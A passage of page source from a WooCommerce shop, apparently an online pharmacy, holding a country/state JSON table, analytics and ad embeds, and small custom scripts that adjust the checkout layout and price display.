Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra</script> <script type="text/javascript" src="//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script> <script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"4621"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra</script> <script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">var _woocommerce_multi_currency_params = {"use_session":"0","do_not_reload_page":"","ajax_url":"https://minapotek.com/wp-admin/admin-ajax.php","posts_submit":"0"};
//# sourceURL=woocommerce-multi-currency-switcher-js-extra</script> <link rel="https://api.w.org/" href="https://minapotek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minapotek.com/wp-json/wp/v2/product/4621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minapotek.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.8.6" /><link rel="canonical" href="https://minapotek.com/product/4621" /><link rel='shortlink' href='https://minapotek.com/?p=4621' /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5458004777513599",
          enable_page_level_ads: true
     });</script> <meta name="google-site-verification" content="R9NG4TCHkBOgU0UlIE9SYf9aaEy5ueh7ffWDVQGQmRk">  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGW2LQJ');</script>    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZKPENTPQLL"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZKPENTPQLL');</script> <script>var isMobile = false; //initiate as false
// device detection
if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
    isMobile = true;
}
document.addEventListener("DOMContentLoaded", function(event) {
	
var e = document.getElementById("billing_country");
if(e){
      if(!isMobile){
var country='SE';
	var img='<img src="https://minapotek.com/wp-content/uploads/2019/12/8TJrPpMg.jpeg" width="350px" />';
    var result = e.options[e.selectedIndex].value;
            if(result!=country){
                   var table= document.getElementById("order_review");
			
				
var parent = table.parentNode,
tempDiv = document.createElement('div');

tempDiv.innerHTML = '<table id="temp"><td rowspan="2"><div class="temp2"></div></td><td>'+img+'</td></table>';
var tempdiv2=tempDiv.getElementsByClassName('temp2')[0];
			var parent2=tempdiv2.parentNode;
			var temptable= table.cloneNode(true);
			parent2.replaceChild(temptable,tempdiv2);
			
			
var input = tempDiv.childNodes[0];

parent.replaceChild(input, table);
				
        }
    
        document.getElementById("billing_country").onchange = function () {
   var e = document.getElementById("billing_country");
    var result = e.options[e.selectedIndex].value;
        if(result!=country){
            var table= document.getElementById("order_review");
if(!document.getElementById("temp"))	{			
var parent = table.parentNode,
tempDiv = document.createElement('div');

tempDiv.innerHTML = '<table id="temp"><td rowspan="2"><div class="temp2"></div></td><td>'+img+'</td></table>';
var tempdiv2=tempDiv.getElementsByClassName('temp2')[0];
			var parent2=tempdiv2.parentNode;
			var temptable= table.cloneNode(true);
			parent2.replaceChild(temptable,tempdiv2);
			
			
var input = tempDiv.childNodes[0];

parent.replaceChild(input, table);}
				
        }else{
			        var table= document.getElementById("order_review");
			var table2= document.getElementById("temp");
				
var parent = table2.parentNode;

			var temptable = table.cloneNode(true);



parent.replaceChild(temptable, table2);
			
		}};
	  }
    }});</script> <script>document.addEventListener("DOMContentLoaded", function(event) {
//if(window.location.pathname.includes("product")){
var y=document.getElementsByClassName("price");
Array.prototype.forEach.call(y, function(x) {
    // Do stuff here
    
   // Copy the <li> element and its child nodes
   var cln =x.getElementsByClassName("amount")[0].cloneNode(true);

	x.innerHTML ="";
	x.appendChild(cln); 
});

	

//}
